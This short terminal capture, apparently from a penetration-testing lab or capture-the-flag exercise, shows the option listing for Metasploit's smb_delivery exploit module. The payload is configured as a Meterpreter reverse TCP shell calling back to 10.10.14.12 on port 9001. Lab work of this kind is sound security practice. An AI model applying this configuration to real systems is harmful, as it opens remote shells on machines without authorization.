 msf6 exploit(windows/smb/smb_delivery) > options
Module options (exploit/windows/smb/smb_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_NAME test.dll no DLL file name
FOLDER_NAME no Folder name to share (Default none)
SHARE no Share (Default Random)
SRVHOST 10.10.14.12 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.12 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 DLL